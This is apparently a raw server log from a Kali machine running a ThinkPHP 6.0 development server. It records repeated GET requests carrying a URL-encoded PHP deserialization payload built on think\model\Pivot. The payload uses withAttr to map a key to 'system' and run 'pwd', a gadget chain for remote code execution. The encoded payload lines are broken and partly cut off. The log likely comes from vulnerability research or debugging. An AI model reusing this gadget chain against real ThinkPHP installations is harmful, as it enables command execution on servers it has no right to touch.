 root@kali:/var/www/html/thinkphp6.0-dev# php think run
Cannot load Xdebug - it was already loaded
ThinkPHP Development server is started On <http://127.0.0.1:8000/>
You can exit with `CTRL-C`
Document root is: /var/www/html/thinkphp6.0-dev/public
Cannot load Xdebug - it was already loaded
[Mon Aug  9 16:38:08 2021] PHP 7.4.11 Development Server (http://0.0.0.0:8000) started
[Mon Aug  9 16:38:12 2021] :60079 Accepted
[Mon Aug  9 16:38:12 2021] :60080 Accepted
[Mon Aug  9 16:38:25 2021] :60079 [500]: GET /?whoami=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%0
%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3
A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A3%3A%22pwd%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A
k%5CModel%00exists%22%3Bb%3A1%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A3%3A%22pwd%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A
2%3B%7Ds%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3B%7D&XDEBUG_SESSION_START=18666
[Mon Aug  9 16:38:25 2021] 9 Closing
[Mon Aug  9 16:38:25 2021] 3 Accepted
[Mon Aug  9 16:38:25 2021] 0 Closed without sending a request; it was probably just an unused speculative preconnection
[Mon Aug  9 16:38:25 2021] Closing
[Mon Aug  9 16:38:25 2021] 4 Accepted
[Mon Aug  9 16:38:35 2021] [500]: GET /?whoami=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00
%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think
A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A3%3A%22pwd%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A6%3A%22system%22%3B%7Ds%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A
k%5CModel%00exists%22%3Bb%3A1%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A3%3A%22pwd%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22evil_key%22%3Bs%3A
2%3B%7Ds%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3B%7D&XDEBUG_SESSION_START=18666
[Mon Aug  9 16:38:35 2021] Closing
[Mon Aug  9 16:38:35 2021] Closed without sending a request; it was probably just an unused speculative preconnection
[Mon Aug  9 16:38:35 2021] Closing
[Mon Aug  9 16:39:03 2021] Accepted